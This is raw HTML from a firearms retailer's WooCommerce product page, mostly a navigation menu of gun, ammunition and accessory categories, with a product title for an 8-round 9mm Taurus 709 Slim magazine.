				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-5b67d8dd elementor-section-full_width elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-widescreen elementor-section-height-default elementor-section-items-middle" data-id="5b67d8dd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6640d596" data-id="6640d596" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18f46fbd ob-has-background-overlay elementor-widget elementor-widget-image" data-id="18f46fbd" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://gretasguns.com">
							<img fetchpriority="high" width="512" height="150" src="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo.webp" class="attachment-full size-full wp-image-169762" alt="" srcset="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo.webp 512w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-300x88.webp 300w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-150x44.webp 150w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-64x19.webp 64w" sizes="(max-width: 512px) 100vw, 512px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-39b07706" data-id="39b07706" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d9c5a73 elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes ob-has-background-overlay elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d9c5a73" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-c1f5acb elementor-nav-menu--stretch elementor-widget-mobile__width-auto elementor-widget-tablet__width-auto elementor-hidden-widescreen elementor-hidden-desktop elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="c1f5acb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c1f5acb" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211007"><a href="https://gretasguns.com/product-category/ca-compliant/" class="elementor-item" tabindex="-1">CA Compliant</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-845"><a href="https://gretasguns.com/product-category/firearms/" class="elementor-item" tabindex="-1">Firearms</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208171"><a href="https://gretasguns.com/product-category/firearms/rifles/" class="elementor-sub-item" tabindex="-1">Rifles</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208175"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire/" class="elementor-sub-item" tabindex="-1">Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208176"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire-tactical/" class="elementor-sub-item" tabindex="-1">Tactical Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208177"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-rimfire/" class="elementor-sub-item" tabindex="-1">Rimfire Rifles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-844"><a href="https://gretasguns.com/product-category/handgun/" class="elementor-sub-item" tabindex="-1">Handguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208178"><a href="https://gretasguns.com/product-category/firearms/handgun/pistols/" class="elementor-sub-item" tabindex="-1">Pistols</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208179"><a href="https://gretasguns.com/product-category/firearms/handgun/revolvers/" class="elementor-sub-item" tabindex="-1">Revolvers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208180"><a href="https://gretasguns.com/product-category/break-action-handguns/" class="elementor-sub-item" tabindex="-1">Break-Action</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208172"><a href="https://gretasguns.com/product-category/firearms/shotguns/" class="elementor-sub-item" tabindex="-1">Shotguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208181"><a href="https://gretasguns.com/product-category/firearms/shotguns/shotguns-tactical/" class="elementor-sub-item" tabindex="-1">Tactical Shotguns</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208263"><a href="https://gretasguns.com/product-category/specialty" class="elementor-sub-item" tabindex="-1">Specialty</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208173"><a href="https://gretasguns.com/product-category/firearms/black-powder/" class="elementor-sub-item" tabindex="-1">Black Powder</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208183"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-firearms/" class="elementor-sub-item" tabindex="-1">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208182"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208174"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item" tabindex="-1">Air Guns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208184"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item" tabindex="-1">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208185"><a href="https://gretasguns.com/product-category/firearms/air-guns/air-gun-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-170"><a href="https://gretasguns.com/product-category/ammunition/" class="elementor-item" tabindex="-1">Ammunition</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208188"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/" class="elementor-sub-item" tabindex="-1">Centerfire Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208189"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-rifle-rounds/" class="elementor-sub-item" tabindex="-1">Rifle Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208190"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-handgun-rounds/" class="elementor-sub-item" tabindex="-1">Handgun Rounds</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208191"><a href="https://gretasguns.com/product-category/ammunition/rimfire-ammunition/" class="elementor-sub-item" tabindex="-1">Rimfire Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208192"><a href="https://gretasguns.com/product-category/ammunition/shotshells/" class="elementor-sub-item" tabindex="-1">Shotshells</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208193"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-buckshot-loads/" class="elementor-sub-item" tabindex="-1">Buckshot Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208194"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-lead-loads/" class="elementor-sub-item" tabindex="-1">Lead Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208195"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-non-tox-loads/" class="elementor-sub-item" tabindex="-1">Non-Toxic Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208196"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-slug-loads/" class="elementor-sub-item" tabindex="-1">Slug Loads</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208197"><a href="https://gretasguns.com/product-category/ammunition/air-gun-ammo/" class="elementor-sub-item" tabindex="-1">Air Gun Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208198"><a href="https://gretasguns.com/product-category/ammunition/black-powder-bullets/" class="elementor-sub-item" tabindex="-1">Black Powder Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208199"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/" class="elementor-sub-item" tabindex="-1">Blank &#038; Dummy Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208200"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/blank-rounds/" class="elementor-sub-item" tabindex="-1">Blank Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208201"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/dummy-rounds/" class="elementor-sub-item" tabindex="-1">Dummy Rounds</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-173"><a href="https://gretasguns.com/product-category/firearm-accessories/" class="elementor-item" tabindex="-1">Firearm Accessories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208211"><a href="https://gretasguns.com/product-category/batteries/" class="elementor-sub-item" tabindex="-1">Batteries</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208206"><a href="https://gretasguns.com/product-category/firearm-accessories/conversion-kits/" class="elementor-sub-item" tabindex="-1">Conversion Kits</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208207"><a href="https://gretasguns.com/product-category/firearm-accessories/extra-barrels/" class="elementor-sub-item" tabindex="-1">Extra Barrels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208208"><a href="https://gretasguns.com/product-category/firearm-accessories/holsters/" class="elementor-sub-item" tabindex="-1">Holsters</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208204"><a href="https://gretasguns.com/product-category/firearm-accessories/magazines-and-accessories/" class="elementor-sub-item" tabindex="-1">Magazines &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208212"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/" class="elementor-sub-item" tabindex="-1">Optics</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208220"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/binoculars/" class="elementor-sub-item" tabindex="-1">Binoculars</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208218"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/gun-sights/" class="elementor-sub-item" tabindex="-1">Gun Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208213"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/laser-sights/" class="elementor-sub-item" tabindex="-1">Laser Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208216"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/night-vision/" class="elementor-sub-item" tabindex="-1">Night Vision</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208222"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/range-finders/" class="elementor-sub-item" tabindex="-1">Range Finders</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208214"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/red-dot-scopes/" class="elementor-sub-item" tabindex="-1">Red Dot Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208219"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/rings-and-adaptors/" class="elementor-sub-item" tabindex="-1">Rings &#038; Adaptors</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208217"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scope-covers-and-shades/" class="elementor-sub-item" tabindex="-1">Scope Covers &#038; Shades</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208215"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scopes/" class="elementor-sub-item" tabindex="-1">Scopes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208221"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/spotting/" class="elementor-sub-item" tabindex="-1">Spotting Scopes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208209"><a href="https://gretasguns.com/product-category/firearm-accessories/slings/" class="elementor-sub-item" tabindex="-1">Slings</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208210"><a href="https://gretasguns.com/product-category/firearm-accessories/swivels/" class="elementor-sub-item" tabindex="-1">Swivels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208205"><a href="https://gretasguns.com/product-category/firearm-accessories/suppressors/" class="elementor-sub-item" tabindex="-1">Suppressors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208231"><a href="https://gretasguns.com/product-category/shooting-gear/" class="elementor-item" tabindex="-1">Shooting Gear</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208239"><a href="https://gretasguns.com/product-category/bore-sighters-and-arbors/" class="elementor-sub-item" tabindex="-1">Bore Sighters &#038; Arbors</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208238"><a href="https://gretasguns.com/product-category/holders-and-accessories/" class="elementor-sub-item" tabindex="-1">Holders &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208240"><a href="https://gretasguns.com/product-category/accessory/gun-rests-bipods-tripods/" class="elementor-sub-item" tabindex="-1">Gun Rests, Bipods &#038; Tripods</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208241"><a href="https://gretasguns.com/product-category/gun-vaults-and-safes/" class="elementor-sub-item" tabindex="-1">Gun Vaults &#038; Safes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208232"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/" class="elementor-sub-item" tabindex="-1">Protective Gear</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208233"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/eye-protection/" class="elementor-sub-item" tabindex="-1">Eye Protection</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208234"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/hearing-protection/" class="elementor-sub-item" tabindex="-1">Hearing Protection</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208235"><a href="https://gretasguns.com/product-category/shooting-gear/storage-and-transport/" class="elementor-sub-item" tabindex="-1">Storage &#038; Transport</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208237"><a href="https://gretasguns.com/product-category/carrying-bags/" class="elementor-sub-item" tabindex="-1">Carrying Bags</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208236"><a href="https://gretasguns.com/product-category/guncases/" class="elementor-sub-item" tabindex="-1">Gun cases</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208242"><a href="https://gretasguns.com/product-category/targets/" class="elementor-sub-item" tabindex="-1">Targets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208243"><a href="https://gretasguns.com/product-category/traps-and-clay-throwers/" class="elementor-sub-item" tabindex="-1">Traps &#038; Clay Throwers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208250"><a href="https://gretasguns.com/product-category/firearm-parts/" class="elementor-item" tabindex="-1">Firearm Parts</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208255"><a href="https://gretasguns.com/product-category/frames/" class="elementor-sub-item" tabindex="-1">Frames</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208254"><a href="https://gretasguns.com/product-category/grips-and-recoil-pads/" class="elementor-sub-item" tabindex="-1">Grips &#038; Recoil Pads</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208252"><a href="https://gretasguns.com/product-category/lowers/" class="elementor-sub-item" tabindex="-1">Lowers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126961"><a href="https://gretasguns.com/product-category/compliance/" class="elementor-sub-item" tabindex="-1">Mag Locks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208253"><a href="https://gretasguns.com/product-category/stocks-and-forends/" class="elementor-sub-item" tabindex="-1">Stocks &#038; Forends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208251"><a href="https://gretasguns.com/product-category/uppers/" class="elementor-sub-item" tabindex="-1">Uppers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-171"><a href="https://gretasguns.com/product-category/reloading/" class="elementor-item" tabindex="-1">Reloading</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208244"><a href="https://gretasguns.com/product-category/reloading/reloading-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208245"><a href="https://gretasguns.com/product-category/reloading/reloading-bullets/" class="elementor-sub-item" tabindex="-1">Bullets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208249"><a href="https://gretasguns.com/product-category/components/" class="elementor-sub-item" tabindex="-1">Components</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208247"><a href="https://gretasguns.com/product-category/dies/" class="elementor-sub-item" tabindex="-1">Dies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208246"><a href="https://gretasguns.com/product-category/powders/" class="elementor-sub-item" tabindex="-1">Powders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208248"><a href="https://gretasguns.com/product-category/presses/" class="elementor-sub-item" tabindex="-1">Presses</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-169"><a href="https://gretasguns.com/product-category/hunting-and-archery/" class="elementor-item" tabindex="-1">Hunting &#038; Archery</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208225"><a href="https://gretasguns.com/product-category/hunting-and-archery/atv-accessories/" class="elementor-sub-item" tabindex="-1">ATV Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208228"><a href="https://gretasguns.com/product-category/hunting-and-archery/blinds-and-accessories/" class="elementor-sub-item" tabindex="-1">Blinds &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208223"><a href="https://gretasguns.com/product-category/hunting-and-archery/decoys/" class="elementor-sub-item" tabindex="-1">Decoys</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208224"><a href="https://gretasguns.com/product-category/hunting-and-archery/game-calls/" class="elementor-sub-item" tabindex="-1">Game Calls</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208227"><a href="https://gretasguns.com/product-category/hunting-and-archery/hunting-scents/" class="elementor-sub-item" tabindex="-1">Hunting Scents</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208229"><a href="https://gretasguns.com/product-category/hunting-and-archery/personal-protection/" class="elementor-sub-item" tabindex="-1">Personal Protection</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208226"><a href="https://gretasguns.com/product-category/hunting-and-archery/repellents/" class="elementor-sub-item" tabindex="-1">Repellents</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208258"><a href="https://gretasguns.com/product-category/camping-and-outdoors/" class="elementor-item" tabindex="-1">Camping &#038; Outdoors</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208259"><a href="https://gretasguns.com/product-category/apparel/" class="elementor-sub-item" tabindex="-1">Apparel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208260"><a href="https://gretasguns.com/product-category/camping/" class="elementor-sub-item" tabindex="-1">Camping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208261"><a href="https://gretasguns.com/product-category/coolers/" class="elementor-sub-item" tabindex="-1">Coolers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208262"><a href="https://gretasguns.com/product-category/utility-boxes/" class="elementor-sub-item" tabindex="-1">Utility Boxes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208256"><a href="https://gretasguns.com/product-category/knives/" class="elementor-item" tabindex="-1">Knives</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208257"><a href="https://gretasguns.com/product-category/knives/knife-accessories/" class="elementor-sub-item" tabindex="-1">Knife Accessories</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="606" class="elementor elementor-606 elementor-location-single post-64642 product type-product status-publish has-post-thumbnail pwb-brand-promag product_cat-magazines-and-accessories product_cat-uncategorized product_tag-synced pa_brand-fit-taurus pa_caliber-9mm-luger pa_capacity-8rd pa_finish-oxide pa_material-steel pa_model-standard pa_model-fit-709-slim pa_type-detachable first instock taxable shipping-taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-37569b67 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="37569b67" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-36fae8e5" data-id="36fae8e5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-365994d1" data-id="365994d1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-112127eb ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="112127eb" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">PRO TAU21 MAG 709SLIM 9MM 8RD STEEL</h1>				</div>
				</div>
